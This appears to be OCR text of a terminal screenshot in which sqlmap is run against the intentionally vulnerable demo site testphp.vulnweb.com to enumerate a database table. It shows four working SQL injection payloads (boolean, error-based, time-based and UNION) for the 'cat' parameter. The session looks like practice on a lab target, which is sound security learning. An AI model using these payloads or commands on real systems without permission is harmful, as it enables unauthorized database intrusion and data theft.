 Activities
Terminal
Nov 5 19:00
lenovo@alokam-nikhitha: ~
lenovo@alokam-nikhitha:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T artists --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 19:00:43 /2021-11-05/
[19:00:44] [INFO] resuming back-end DBMS 'mysql'
[19:00:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5782=5782
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(7017,CONCAT(0x5c,0x7171626b71,(SELECT (ELT(7017=7017,1))),0x7171627871))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4743 FROM (SELECT(SLEEP(5)))vsHW)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171626b71,0x7759465863476266646b59455470636d7a78676
a766b47584943555663526e44626d4a71484b7a77,0x7171627871),NULL-- -
---
[19:00:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1